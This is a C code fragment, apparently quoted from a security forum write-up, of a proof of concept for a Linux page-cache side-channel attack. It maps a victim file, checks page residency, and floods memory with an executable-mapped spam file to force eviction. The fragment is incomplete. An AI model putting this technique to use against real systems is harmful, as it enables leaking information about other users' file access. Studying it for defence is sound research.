 int fd = open(VICTIM_FILE, O_RDONLY);
if (fd == -1) err(1, "open");
char *victim_map = mmap(NULL, VICTIM_SIZE, PROT_READ, MAP_SHARED, fd, 0);
if (victim_map == MAP_FAILED) err(1, "mmap");
if (madvise(victim_map, VICTIM_SIZE, MADV_RANDOM)) err(1, "madv random");
void *victim_page = victim_map + VICTIM_OFFSET;
printf("in core initially: %d\n", (int)check_in_core(victim_page));

int spam_fd = open("spam_file", O_RDWR|O_CREAT|O_TRUNC, 0666);
if (fallocate(spam_fd, 0, 0, SPAM_SIZE)) err(1, "fallocate");

// https://arxiv.org/pdf/1710.00551.pdf ("Another Flip in the Wall of
// Rowhammer Defenses"), section VIII-B says:
// "A fundamental observation we made is that the replacement algorithm of the
//  Linux page cache prioritizes eviction of nonexecutable pages over
//  executable pages."
// In shrink_active_list() and page_check_references() in mm/vmscan.c, you can
// see that file-backed executable pages get special handling.
char *spam_map = mmap(NULL, SPAM_SIZE, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_SHARED, spam_fd, 0);
if (spam_map == MAP_FAILED) err(1, "mmap spam");
先知社区